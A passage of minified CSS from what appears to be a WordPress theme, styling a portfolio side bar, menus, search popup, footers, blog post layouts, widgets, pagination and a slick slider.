100%;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.bar-side.left-side .thb-quick-portfolio{right:auto;left:100%}.bar-side.left-side .thb-quick-portfolio .thb-quick-inner .quick-portfolio{flex-direction:row-reverse;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.bar-side.left-side .thb-quick-portfolio .thb-quick-inner .quick-portfolio .figure{transform-origin:left center;-webkit-transform:rotateY(-90deg);-moz-transform:rotateY(-90deg);-ms-transform:rotateY(-90deg);-o-transform:rotateY(-90deg);transform:rotateY(-90deg)}.bar-side .thb-quick-portfolio{position:absolute;top:80px;right:100%;bottom:0;display:flex;text-align:left;visibility:hidden;width:300px}@media only screen and (min-width: 64.063em){.bar-side .thb-quick-portfolio{width:400px}}.bar-side .thb-quick-portfolio .thb-quick-inner{flex:1;display:flex;flex-direction:column;justify-content:center;overflow:hidden}.bar-side .thb-quick-portfolio .thb-quick-inner .quick-portfolio{display:flex;flex:1;justify-content:flex-start;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}.bar-side .thb-quick-portfolio .thb-quick-inner .quick-portfolio.light-title:hover h5,.bar-side .thb-quick-portfolio .thb-quick-inner .quick-portfolio.light-title:hover .thb-categories{color:#fff}.bar-side .thb-quick-portfolio .thb-quick-inner .quick-portfolio .figure{display:block;flex:2;flex-shrink:0;transform-origin:right center;-webkit-transform:rotateY(90deg);-moz-transform:rotateY(90deg);-ms-transform:rotateY(90deg);-o-transform:rotateY(90deg);transform:rotateY(90deg)}.bar-side .thb-quick-portfolio .thb-quick-inner .quick-portfolio .figure img{display:block;width:100%;height:100%;object-fit:cover}.bar-side .thb-quick-portfolio .thb-quick-inner .quick-portfolio .qp-content{flex:4;padding:20px;background:#fff;display:flex;flex-direction:column;justify-content:center;white-space:pre-wrap}@media only screen and (min-width: 64.063em){.bar-side .thb-quick-portfolio .thb-quick-inner .quick-portfolio .qp-content{padding:25px}}@media only screen and (min-width: 75em){.bar-side .thb-quick-portfolio .thb-quick-inner .quick-portfolio .qp-content{padding:30px}}.bar-side .thb-quick-portfolio .thb-quick-inner .quick-portfolio .qp-content h5,.bar-side .thb-quick-portfolio .thb-quick-inner .quick-portfolio .qp-content .thb-categories{text-transform:none}.bar-side .thb-quick-portfolio .thb-quick-inner .quick-portfolio .qp-content h5{font-size:20px;font-weight:600;margin:0;color:#151515}.bar-side .thb-quick-portfolio .thb-quick-inner .quick-portfolio .qp-content .thb-categories{margin-top:5px;font-size:14px;color:#626262}.bar-side .thb-quick-portfolio .thb-quick-inner .quick-portfolio:hover .figure{-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-o-transform:rotateY(0deg);transform:rotateY(0deg)}#bar-left{left:0}#bar-right{right:0}#full-menu{display:none;vertical-align:middle}@media only screen and (min-width: 75em){#full-menu{display:inline-flex}}.header_full_menu_off #full-menu{display:none}#full-menu .sf-menu{list-style:none;margin:0}#full-menu .sf-menu a{text-transform:uppercase;font-size:14px;white-space:nowrap}#full-menu .sf-menu i{margin-right:10px;vertical-align:middle;display:inline-block}.rtl #full-menu .sf-menu i{margin-right:0;margin-left:10px}#full-menu .sf-menu>li{display:inline-block;position:relative}#full-menu .sf-menu>li+li{margin-left:20px}.rtl #full-menu .sf-menu>li+li{margin-left:0;margin-right:20px}@media only screen and (max-width: 75em){#full-menu .sf-menu>li{display:block}}#full-menu .sf-menu>li.current-menu-item>a,#full-menu .sf-menu>li.sfHover>a{color:#1aa97f}#full-menu .sf-menu>li>a{display:block;font-size:13px;line-height:1;font-weight:400;color:#151515;padding:10px 0}#full-menu .sf-menu>li>a:hover{color:#1aa97f}#full-menu li.menu-item-has-children>a{padding-right:15px;position:relative}#full-menu li.menu-item-has-children>a:after{content:"\f107";font-family:FontAwesome;display:block;font-size:90%;position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}#full-menu .sub-menu{list-style:none;text-align:left;position:absolute;left:-25px;top:100%;background:#fff;padding:17px 25px;opacity:0;visibility:hidden}.header_full_menu_submenu_color_style2 #full-menu .sub-menu{background:#151515}.header_full_menu_submenu_color_style2 #full-menu .sub-menu a{color:#fff}.header_full_menu_submenu_color_style2 #full-menu .sub-menu a:hover{color:#1aa97f}.rtl #full-menu .sub-menu{text-align:right;left:auto;right:-25px}#full-menu .sub-menu>li.menu-item-has-children>a{position:relative}#full-menu .sub-menu>li.menu-item-has-children>a:after{content:"\f105"}#full-menu .sub-menu li{display:block;min-width:180px;position:relative}#full-menu .sub-menu li a{display:block;line-height:2;font-size:12px;color:#909090;font-weight:400}#full-menu .sub-menu li a:hover{color:#1aa97f}#full-menu .sub-menu li .sub-menu{position:absolute;left:100%;top:-20px}#searchpopup{position:fixed;z-index:19;padding:0;left:0;top:0;bottom:0;right:0;display:none;justify-content:center;align-items:center;background:rgba(65,65,65,0.9);text-align:center;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}#searchpopup .vcenter{position:relative;display:inline-block;vertical-align:middle}#searchpopup p{color:#fff;font-weight:600;font-size:12px;text-align:center;margin-bottom:10px}#searchpopup input{color:#fff;font-size:40px;padding:0;margin:0;background:none;height:auto;text-align:center;text-transform:uppercase;max-width:100%;border:0;font-weight:600;-webkit-transition:none 1s;-webkit-transition-delay:0s;-moz-transition:none 1s;-o-transition:none 1s;transition:none 1s false false}#searchpopup input:-moz-placeholder{color:#636363}#searchpopup input::-moz-placeholder{color:#636363}#searchpopup input:-ms-input-placeholder{color:#636363}#searchpopup input::-webkit-input-placeholder{color:#636363}@media only screen and (min-width: 75em){#searchpopup input{font-size:80px}}.footer.full-width-footer{padding:0 15px}@media only screen and (min-width: 40.063em){.footer.full-width-footer{padding:0 30px}}@media only screen and (min-width: 64.063em){.footer.full-width-footer{padding:0 45px}}.footer.full-width-footer>.row{min-width:100%}.footer.style1{background:#fff;padding:0;width:100%;min-height:60px;text-align:center;display:flex;justify-content:center;align-items:center}@media only screen and (min-width: 40.063em){.footer_simple_fixed_on .footer.style1{position:fixed;bottom:0;left:0;z-index:30}}.footer.style1 .social-links{line-height:20px}.footer.style1 .social-links a{color:rgba(0,0,0,0.3);margin-left:15px}.footer.style1 .social-links a.facebook:hover{color:#3b5998}.footer.style1 .social-links a.facebook-messenger:hover{color:#0084ff}.footer.style1 .social-links a.linkedin:hover{color:#007bb6}.footer.style1 .social-links a.pinterest:hover{color:#cb2027}.footer.style1 .social-links a.twitter:hover{color:#00aced}.footer.style1 .social-links a.instagram:hover{color:#3f729b}.footer.style1 .social-links a.vk:hover{color:#45668e}.footer.style1 .social-links a.tumblr:hover{color:#35465c}.footer.style1 .social-links a.xing:hover{color:#cfdc00}.footer.style1 .social-links a.soundcloud:hover{color:#f80}.footer.style1 .social-links a.dribbble:hover{color:#ea4c89}.footer.style1 .social-links a.youtube:hover{color:#e52d27}.footer.style1 .social-links a.spotify:hover{color:#7ab800}.footer.style1 .social-links a.behance:hover{color:#1769ff}.footer.style1 .social-links a.deviantart:hover{color:#4e6252}.footer.style1 .social-links a.vimeo:hover{color:#1ab7ea}.footer.style1 .social-links a.flickr:hover{color:#0063dc}.footer.style1 .social-links a.rss:hover{color:#f26522}.footer.style1 .social-links a.whatsapp:hover{color:#25d366}.footer.style1 .social-links a.twitch:hover{color:#6441a5}.footer.style1 .social-links a.fivehundred:hover{color:#0099e5}.footer.style1 .social-links a.email:hover{color:#1aa97f}.footer.style1 .social-links a.bandcamp:hover{color:#629aa9}.footer.style1 .social-links a.github:hover{color:#4078c0}.footer.style1 .social-links a.codepen:hover{color:#fcd000}.footer.style1 .social-links a.foursquare:hover{color:#f94877}.footer.style1 .social-links p{font-size:14px;margin:0}.footer.style1 .menu{display:block;margin:0}.footer.style1 .menu li{display:inline-block}.footer.style1 .menu li a{font-size:12px}.footer.style1 .menu li:first-child a{margin-left:0}.footer.style2{padding-top:30px;padding-bottom:30px}@media only screen and (min-width: 40.063em){.footer.style2{padding-top:60px;padding-bottom:60px}}.footer.style2.dark{background:#191919;color:#ececec}.footer.style2.dark h6{color:#ececec}.footer.style2.dark a{color:#ececec}.footer.style2.dark a:hover{color:#fff}@media only screen and (min-width: 64.063em){.site_bars_on .footer.style2{margin:0 60px}}.footer .widget{font-size:16px}.footer .widget h6{font-weight:400}.footer .widget p,.footer .widget ul li{font-size:16px}.footer .widget ul li{margin-bottom:5px}.footer.dark+.subfooter.dark{border-top:1px solid rgba(255,255,255,0.1)}.subfooter{font-size:16px;padding:20px 0;border-top:1px solid rgba(0,0,0,0.08)}.subfooter.full-width-subfooter{padding:20px 15px}@media only screen and (min-width: 40.063em){.subfooter.full-width-subfooter{padding:20px 30px}}@media only screen and (min-width: 64.063em){.subfooter.full-width-subfooter{padding:20px 45px}}.subfooter.full-width-subfooter>.row{min-width:100%}.subfooter p{font-size:16px;margin:0}.subfooter .subfooter-left-side{text-align:center}@media only screen and (min-width: 40.063em){.subfooter .subfooter-left-side{text-align:left}.rtl .subfooter .subfooter-left-side{text-align:right}}.subfooter .subfooter-right-side{text-align:center}@media only screen and (min-width: 40.063em){.subfooter .subfooter-right-side{text-align:right}.rtl .subfooter .subfooter-right-side{text-align:left}}.subfooter .thb-subfooter-menu{list-style:none;margin:0;padding:0}.subfooter .thb-subfooter-menu li{display:inline-block}.subfooter .thb-subfooter-menu li a{font-size:16px}.subfooter .thb-subfooter-menu li+li{margin-left:20px}.rtl .subfooter .thb-subfooter-menu li+li{margin-left:0;margin-right:20px}.subfooter .footer-logo-holder{display:block;text-align:center}.subfooter .footer-logo-holder a{display:inline-block;margin-bottom:20px}.subfooter .footer-logo-holder .logoimg{max-height:20px}.subfooter.dark{background:#191919;color:#fff}.subfooter.dark a{color:#fff}.subfooter.style2 .thb-subfooter-menu{margin-bottom:20px}.subfooter.style2 p{font-size:12px}@media only screen and (min-width: 64.063em){.site_bars_on .subfooter{margin:0 60px}}.blog-container{padding:20px 0}@media only screen and (min-width: 64.063em){.blog-container{padding:50px 35px}}.post .post-meta{display:block;font-size:14px;line-height:1.1;color:#969696;margin-bottom:15px}.post .post-gallery{display:block;position:relative;margin-bottom:30px;padding:0;overflow:hidden}.post .post-gallery img{display:block;width:100%;will-change:opacity}.single-post .post .post-gallery{padding-bottom:35%}@media only screen and (min-width: 75em){.single-post .post .post-gallery{padding-bottom:30%}}@media only screen and (min-width: 90.063em){.single-post .post .post-gallery{padding-bottom:25%}}.post .post-gallery>a{display:block}.post .post-gallery>a:hover img{opacity:0.8}.post .post-gallery.parallax{display:flex;justify-content:center;align-items:center;min-height:40vh;position:relative;overflow:hidden;padding:60px 0}.post .post-gallery.parallax img{width:100%}.post .post-gallery.parallax .parallax_bg{width:100%;height:140%;background-size:cover;background-position:center;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);position:absolute;top:-15%;left:0;z-index:0;will-change:transform}.post .post-content{float:none}.post .post-title h1,.post .post-title h2,.post .post-title h3,.post .post-title h4,.post .post-title h5,.post .post-title h6{word-break:break-word}.post .post-title h3{font-weight:400;line-height:1.15;margin-bottom:10px}.post .post-title a{color:#151515}.post .post-title a:hover{color:#1aa97f}.post.blog-post .post-gallery.parallax{min-height:60vh;margin-bottom:40px}.post.blog-post .post-title h1{margin-bottom:20px}@media only screen and (min-width: 40.063em){.post.blog-post .post-title h1{font-size:40px}}.post.blog-post .post-content{margin-bottom:40px}.post.blog-post .article-tags{text-align:center;padding-bottom:40px;border-bottom:1px solid #efefef;margin-bottom:40px}.post.blog-post .related-posts h5{font-size:12px;text-transform:uppercase;margin-bottom:20px}.post.blog-post .related-posts h6{font-size:13px;font-weight:400}.post.blog-post .related-posts .related-post{margin-bottom:40px}.post.blog-post .related-posts .related-post .post-image{display:block;margin-bottom:20px}.post.blog-post .related-posts .related-post .post-image img{width:100%}.post.sticky{position:relative}.post.sticky:after{content:'';position:absolute;top:0;right:0;width:0;height:0;border-style:solid;border-width:0 20px 20px 0;border-color:transparent #1aa97f transparent transparent}.post.sticky.style2:after,.post.sticky.style3:after{right:15px}.post.blog-style1{width:100%}.post.blog-style1 .post-gallery{min-height:50vh}.post.blog-style1 .post-gallery,.post.blog-style1 .post-content{margin-bottom:10vh}.post.blog-style2{margin-bottom:30px}.post.blog-style2 .post-title h3{font-size:22px}.post.blog-style2 .post-meta,.post.blog-style3 .post-meta{font-size:13px}.post.blog-style2 .post-content p,.post.blog-style3 .post-content p{font-size:14px}.post.blog-style4{min-height:70vh}.post.blog-style4 .post-gallery{flex:1;height:100%}.post.blog-style4 .post-gallery a{position:absolute;top:0;left:0;width:100%;height:100%}.post.blog-style4 .content-side{flex:none;display:flex;justify-content:center;align-items:center}.post.blog-style4 .content-side .inner-padding{padding:30px}@media only screen and (min-width: 64.063em){.post.blog-style4 .content-side .inner-padding{padding:10%}}@media only screen and (min-width: 40.063em){.post.blog-style4 .content-side{flex:1}}.post.blog-style5{margin-bottom:0}.post.blog-style5 .post-gallery{flex:1;height:100%;min-height:300px}@media only screen and (min-width: 40.063em){.post.blog-style5 .post-gallery{min-height:400px}}.post.blog-style5 .post-gallery img{width:100%;height:100%;object-fit:cover}.post.blog-style5 .inner-padding{padding:30px}@media only screen and (min-width: 64.063em){.post.blog-style5 .inner-padding{padding:10%}}.post.blog-style5.alternate{background:#f2f2f2}.post.blog-style6{width:100%;position:relative;font-size:18px;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.post.blog-style6:hover{color:#fff}.post.blog-style6:hover .date{color:rgba(255,255,255,0.6)}.post.blog-style6:hover h3 a{color:#fff}.post.blog-style6:hover svg{fill:#fff}.post.blog-style6:hover+.blog-style6:before{display:none}.post.blog-style6:hover .row:after{opacity:1;-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1);transform:scale(1, 1)}.post.blog-style6 .row{position:relative;padding:15px 0}@media only screen and (min-width: 40.063em){.post.blog-style6 .row{padding:35px 0}}.post.blog-style6 .row .columns{z-index:2}.post.blog-style6 .row:after{content:'';display:block !important;position:absolute;top:0;left:-10px;right:-10px;height:100%;z-index:0;background:#262626;opacity:0;-webkit-transform:scale(1, 0);-moz-transform:scale(1, 0);-ms-transform:scale(1, 0);-o-transform:scale(1, 0);transform:scale(1, 0)}@media only screen and (min-width: 40.063em){.post.blog-style6 .row:after{left:-15px;right:-15px}}@media only screen and (min-width: 75em){.post.blog-style6 .row:after{left:-30px;right:-30px}}.post.blog-style6 .row:before{content:'';display:block !important;position:absolute;top:100%;left:0;right:0;height:1px;background:rgba(0,0,0,0.1)}.post.blog-style6+.blog-style6:before{display:block}.post.blog-style6 .post-title{margin:0}.post.blog-style6 .post-title h3{font-weight:500;font-size:18px;margin:0}.post.blog-style6 svg{fill:rgba(0,0,0,0.6)}.rtl .post.blog-style6 svg{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.post.blog-style6 .date{color:rgba(0,0,0,0.6)}.post.blog-style7{border:1px solid rgba(0,0,0,0.06);border-top-color:transparent;padding:15px;display:flex;flex-direction:column;justify-content:space-between;min-height:40vh;max-height:400px;position:relative;z-index:0}@media only screen and (min-width: 40.063em){.post.blog-style7{padding:30px}}.post.blog-style7+.blog-style7{border-left-color:transparent}.post.blog-style7 .post-title h3{font-weight:500;line-height:1.3}@media only screen and (min-width: 64.063em){.post.blog-style7 .post-title h3{font-size:24px}}.post.blog-style7 .post-content{margin-top:auto;margin-bottom:0}.post.blog-style7 .post-gallery{background:#1aa97f;position:absolute;top:-1px;left:-1px;width:calc(100% + 2px);height:calc(100% + 2px);opacity:0;z-index:-1;will-change:opacity}.post.blog-style7 .post-gallery .wp-post-image{opacity:0.2}.post.blog-style7:hover{color:#fff;border-color:transparent}.post.blog-style7:hover .post-meta,.post.blog-style7:hover .post-title a,.post.blog-style7:hover a{color:#fff}.post.blog-style7:hover .post-gallery{opacity:1}.post.blog-style7.alt{background:rgba(0,0,0,0.07);flex:1;border:0;margin-bottom:30px}.post.blog-style7.alt .post-gallery{background:#000;opacity:0}.post.blog-style7.alt .post-gallery .wp-post-image{opacity:0.4}.post.blog-style7.alt:hover .post-gallery{opacity:1}.share_container{position:fixed;z-index:99;padding:0;left:0;top:0;bottom:0;right:0;margin:0;display:none;background:rgba(65,65,65,0.9);justify-content:center;align-items:center;opacity:0}.share_container .row{width:100%}.share_container .spacer{z-index:-1}.share_container .vcenter{display:flex;flex-direction:column}@media only screen and (min-width: 64.063em){.share_container .vcenter{flex-direction:row}}.share_container h4{color:#fff;font-size:20px;font-weight:500;margin-bottom:15px}.share_container .product_copy{flex:1}.share_container .product_copy form{border-radius:3px;padding:4px;display:flex;background:#1f1f1f}.share_container .product_copy form input{display:inline-flex;flex:1;margin:0;background:transparent;border:transparent;color:#868686}.share_container .product_copy form input::selection{background:#13a6dd;color:#fff}.share_container .product_share{white-space:nowrap;margin-bottom:30px}@media only screen and (min-width: 64.063em){.share_container .product_share{margin-right:10%;margin-bottom:0}.rtl .share_container .product_share{margin-right:0;margin-left:10%}}.share_container .product_share a.boxed-icon{background:#fff;color:#151515;border-radius:3px}@media only screen and (min-width: 40.063em){.share_container .product_share a.boxed-icon{width:50px;height:50px;font-size:22px}}.share_container .product_share .placeholder{width:auto}.blog-padding{padding:30px 0}.blog-listing-style7{border-left:1px solid rgba(0,0,0,0.06);border-top:1px solid rgba(0,0,0,0.06)}.blog-listing-style7 .post.blog-style7:first-of-type{border-left:0}.blog-listing-style7+.blog_nav{margin-top:-1px}.blog-listing-style8 .columns{display:flex}.pagination-space{padding:40px 0}.blog_nav{border-top:1px solid rgba(0,0,0,0.06)}.blog_nav .blog-link{display:flex;justify-content:center;align-items:center;text-transform:uppercase;font-size:13px;font-weight:600;padding:20px 15px}.blog_nav .blog-link+.blog-link{border-top:1px solid rgba(0,0,0,0.06);border-right:0}@media only screen and (min-width: 40.063em){.blog_nav .blog-link+.blog-link{border-top:0}}@media only screen and (min-width: 40.063em){.blog_nav .blog-link{border-right:1px solid rgba(0,0,0,0.06)}}.portfolio_nav{background:#fff;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border-bottom:1px solid rgba(0,0,0,0.06);padding:0}@media only screen and (min-width: 40.063em){.portfolio_nav .row{padding:0 15px}}@media only screen and (min-width: 40.063em){.site_bars_on .portfolio_nav .row{padding:0}.site_bars_on .portfolio_nav .row .columns{padding:0}}.portfolio_nav .center_link{display:flex;justify-content:center;align-items:center;font-size:18px;color:#151515}.portfolio_nav .post_nav_link{display:inline-flex;flex-direction:column;font-size:16px;width:100%;padding:0;height:50px;position:relative}.portfolio_nav .post_nav_link strong{font-size:10px;text-transform:uppercase;opacity:0.4;margin-bottom:1px;color:#151515}.portfolio_nav .post_nav_link strong,.portfolio_nav .post_nav_link span{display:none}@media only screen and (min-width: 40.063em){.portfolio_nav .post_nav_link strong,.portfolio_nav .post_nav_link span{display:block}}@media only screen and (min-width: 40.063em){.portfolio_nav .post_nav_link{padding:30px 0;height:auto}}.portfolio_nav .post_nav_link figure{position:absolute;top:50%;background:#151515;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.portfolio_nav .post_nav_link svg{width:40px;height:40px;position:absolute;left:5px;top:calc(50% - 20px);opacity:0}.portfolio_nav .post_nav_link svg path{stroke:#fff}.portfolio_nav .post_nav_link.prev{padding-left:70px}.portfolio_nav .post_nav_link.prev figure{left:0}.portfolio_nav .post_nav_link.prev svg{left:5px}.portfolio_nav .post_nav_link.next{padding-right:70px;text-align:right}.portfolio_nav .post_nav_link.next figure{right:0}.portfolio_nav .post_nav_link.next svg{left:auto;right:5px}.portfolio_nav .post_nav_link:hover svg{opacity:1}.portfolio_nav .post_nav_link:hover img{opacity:0.6}.not-found{flex:1;display:flex;justify-content:center;align-items:center;flex-direction:column;padding:10vh 30px}.not-found svg{width:60px;margin-bottom:40px}.not-found h3{margin-bottom:10px;line-height:1}.not-found p{margin-bottom:30px}.not-found p:last-child{margin:0}.not-found input[type="submit"]{vertical-align:middle}.widget{margin-bottom:30px}#footer .widget{color:inherit}.widget h6{margin-bottom:30px;color:#151515;font-size:24px;line-height:1}.widget ul{margin:0}.widget ul li{display:block;padding:0;margin-bottom:10px;font-size:14px;font-weight:400}.widget ul li:last-child{margin-bottom:0}.widget ul li a{color:#737373}.footer .widget ul li a{color:#878787}.widget .product_list_widget .remove{position:absolute;top:0;right:0}.widget .product_list_widget li{position:relative;margin-bottom:15px}.widget .product_list_widget li.empty{text-align:center;font-size:18px;font-weight:600;color:#151515;margin:30px 0}.widget .product_list_widget a{display:block;font-size:14px;font-weight:600;color:#151515}.widget .product_list_widget a:before{display:none}.widget .product_list_widget a .wp-post-image,.widget .product_list_widget a .attachment-woocommerce_thumbnail{max-width:50px;margin-right:15px;float:left}.widget .product_list_widget .quantity,.widget .product_list_widget .amount{font-size:12px}.widget .product_list_widget .quantity{display:block}.widget.widget_recent_entries ul li,.widget.widget_recent_comments ul li{margin:0;padding:14px 0;font-size:14px;border-bottom:1px dotted rgba(134,134,134,0.6)}.widget.widget_recent_entries ul li .url,.widget.widget_recent_comments ul li .url{color:#1aa97f}.widget.widget_tag_cloud ul li{display:inline-block;padding:0;border:0}.widget.widget_tag_cloud .next{display:none}.widget.widget_mc4wp_form_widget fieldset{position:relative}.widget.widget_calendar #calendar_wrap{border:1px solid rgba(0,0,0,0.07)}.widget.widget_calendar table{background:transparent;border:0;width:100%;border-collapse:collapse;table-layout:fixed;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.widget.widget_calendar table thead{background:transparent;font-size:12px;border-bottom:1px solid rgba(0,0,0,0.07)}.widget.widget_calendar table thead th{padding:13px 0;color:#303030;text-align:center;font-weight:800}.widget.widget_calendar table tbody tr:nth-child(even){background:rgba(0,0,0,0.01)}.widget.widget_calendar table tbody td{font-size:12px;color:#686868;text-align:center;padding:9px 0}.widget.widget_calendar table tfoot{background:transparent;margin-top:10px;border-top:1px solid rgba(0,0,0,0.07)}.widget.widget_calendar table tfoot tr td{padding:12px 14px;font-size:12px}.widget.widget_calendar table tfoot tr td a{color:#737373;text-transform:uppercase;font-weight:800}.widget.widget_calendar table tfoot tr #next{text-align:right}.widget.widget_calendar table caption{color:#303030;font-size:12px;text-transform:uppercase;font-weight:400;padding:15px 0;border-bottom:1px solid rgba(0,0,0,0.07)}.widget.widget_thb_twitterwidget .thb_tweet{margin-bottom:20px}.widget.widget_thb_twitterwidget .thb_tweet .thb_tweet_time{text-transform:uppercase;font-size:11px;font-weight:500}.light .widget.widget_thb_twitterwidget .thb_tweet .thb_tweet_time{color:#151515}.widget.widget_thb_twitterwidget p{font-size:14px;margin-bottom:5px}.widget.widget_thb_twitterwidget p a{font-weight:500}.light .widget.widget_thb_twitterwidget p a{color:#151515}.widget.thb_widget_instagram .thb-instagram-row figure{margin:0}.widget.thb_widget_instagram .thb-instagram-footer{padding:20px 0;line-height:1;text-align:center;font-size:16px;line-height:20px;border-bottom:1px solid #eaeaea}.widget.thb_widget_instagram .thb-instagram-footer i{font-size:20px;margin-right:10px}.widget.thb_widget_instagram .thb-instagram-header{display:flex;align-items:center;margin-bottom:20px}.widget.thb_widget_instagram .thb-instagram-header a{display:block;width:54px;height:54px;line-height:0;margin-right:20px}.widget.thb_widget_instagram .thb-instagram-header a .thb_instagram_avatar{border-radius:50px;width:54px;height:54px}.widget.thb_widget_instagram .thb-instagram-header .thb-instagram-username{font-size:12px;font-weight:500;text-transform:uppercase}.widget.thb_widget_instagram .thb-instagram-header .thb-instagram-usermeta{margin-top:5px;opacity:0.4;text-transform:uppercase;font-size:10px}.widget.thb_widget_instagram .thb-instagram-header .thb-instagram-usermeta span{margin-right:15px}.widget.woo{height:auto}.widget.woo h6{position:relative;text-transform:uppercase;font-weight:500;font-size:14px}.widget.woocommerce.widget_layered_nav ul{max-height:190px;overflow:hidden;position:relative}.widget.woocommerce.widget_layered_nav ul li{border:0;padding-top:0}.widget.woocommerce.widget_layered_nav ul li a{text-transform:capitalize;font-size:14px}.widget.woocommerce.widget_layered_nav ul li .count{color:#1aa97f;font-size:14px}.widget.woocommerce.widget_layered_nav ul li .count:before{content:'('}.widget.woocommerce.widget_layered_nav ul li .count:after{content:')'}.widget.widget_product_categories li{display:flex;justify-content:space-between}.widget.widget_product_categories li ul{margin-left:25px;padding:15px 0 0 0}.widget.widget_price_filter .price_slider{height:4px;background:rgba(0,0,0,0.1);position:relative;margin-bottom:20px;margin-right:15px}.widget.widget_price_filter .price_slider .ui-slider-range{height:4px;background:#1aa97f;position:absolute}.widget.widget_price_filter .price_slider .ui-slider-handle{display:block;position:absolute;top:-6px;border-radius:8px;width:16px;outline:none;height:16px;background:#fff;border:4px solid #1aa97f;-webkit-transition-duration:0s;-moz-transition-duration:0s;-o-transition-duration:0s;transition-duration:0s}.widget.widget_price_filter .price_slider_amount .button{float:right;font-size:12px;font-weight:600;padding:0;border:0;color:#1aa97f}.widget.widget_price_filter .price_slider_amount .button:hover{background:transparent;color:#1aa97f}.widget.widget_price_filter .price_slider_amount .price_label{float:left;line-height:1;font-size:12px;text-transform:uppercase;color:#737373}.widget.widget_shopping_cart .total{width:100%;border-top:1px solid rgba(0,0,0,0.05);margin:20px 0 0 0;padding:0;height:60px;display:flex;align-items:center;color:#151515;font-weight:400;justify-content:space-between}.widget.widget_shopping_cart .total strong{font-weight:400}.widget.widget_shopping_cart .total .amount{font-size:18px;font-weight:600}.widget.widget_shopping_cart .buttons{margin:0}.widget.widget_shopping_cart .button{color:#fff;width:100%;margin:0}.widget.widget_shopping_cart .button:not(.checkout){border:0;background:rgba(68,68,68,0.4)}.widget.widget_shopping_cart .button:not(.checkout):hover{background:rgba(68,68,68,0.6)}.widget.widget_shopping_cart .button.checkout{border:0;background:#151515;margin-top:5px}.widget.widget_shopping_cart .button.checkout:hover{background:#000}@media only screen and (min-width: 64.063em){.sidebar.woo{padding-left:3%}.sidebar.woo.large-order-1{padding-left:15px;padding-right:3%}}.pagination{margin:30px 0.9375em;height:45px;text-align:center;position:relative;padding:0}@media only screen and (min-width: 64.063em){.pagination{padding:0 120px}}.pagination .screen-reader-text{display:none}.pagination ul{list-style:none;display:block;width:100%}.pagination ul li{display:inline-block}.pagination .page-numbers{display:inline-block;line-height:43px;color:#c4c4c4;margin:0 10px;font-weight:600}.pagination .page-numbers.next{float:right;right:0}.pagination .page-numbers.next i{margin-left:10px}.pagination .page-numbers.prev{float:left;left:0}.pagination .page-numbers.prev i{margin-right:10px}.pagination .page-numbers.prev,.pagination .page-numbers.next{display:none;font-size:12px;font-weight:600;text-transform:uppercase;margin:0;position:absolute;top:1px;color:#151515}.pagination .page-numbers.prev i,.pagination .page-numbers.next i{font-size:16px;color:#707070;vertical-align:middle}@media only screen and (min-width: 64.063em){.pagination .page-numbers.prev,.pagination .page-numbers.next{display:block}}.pagination .page-numbers.current{color:#1aa97f}#shop-page .pagination{margin:0 15px}@media only screen and (min-width: 64.063em){#shop-page .pagination{margin:0 35px}}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto}.slick-arrow.slick-hidden{display:none}.slick .slick-slide img{width:100%}.slick .slick-dots{margin:0;padding:0;position:absolute;left:0;line-height:1;height:10px;bottom:20px;right:0;text-align:center}.slick .slick-dots li{display:inline-block;margin:0}.slick .slick-dots li.slick-active button{background:#000}.slick .slick-dots li button{display:block;outline:none;width:10px;height:10px;border-radius:5px;background:rgba(0,0,0,0.15);text-indent:-9999px;margin:0 3px}.rtl .slick .slick-dots li button{text-indent:9999px}.slick.offset-nav{margin-bottom:55px}.slick.offset-nav .slick-dots{bottom:auto;top:calc(100% + 45px)}.slick .slick-nav{position:absolute;top:50%;z-index:20;opacity:0;outline:0}.slick .slick-nav svg{width:30px;height:30px}.slick .slick-nav svg g{stroke-width:4px}.slick 